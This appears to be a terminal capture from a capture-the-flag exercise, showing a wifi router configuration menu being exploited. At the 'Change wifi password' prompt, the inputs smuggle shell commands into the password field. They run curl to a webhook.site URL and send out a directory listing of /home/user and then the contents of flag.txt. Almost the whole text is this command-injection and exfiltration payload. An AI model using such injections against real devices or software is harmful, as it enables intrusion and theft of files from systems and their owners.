 Done!
--- MENU ---------------------
1. Show properties
2. Change essid
3. Change wifi band
4. Change channel
5. Change wifi password
6. Exit
> 5
Current password: "; curl "https://webhook.site/8cded561-e040-4923-a283-85cca08e0773/$(ls /home/user | tr -d '\n')
New password: "; curl "https://webhook.site/8cded561-e040-4923-a283-85cca08e0773/$(cat /home/user/flag.txt | tr -d '\n')
Done!
--- MENU ---------------------
1. Show properties
2. Change essid
3. Change wifi band
4. Change channel
5. Change wifi password
6. Exit
> 6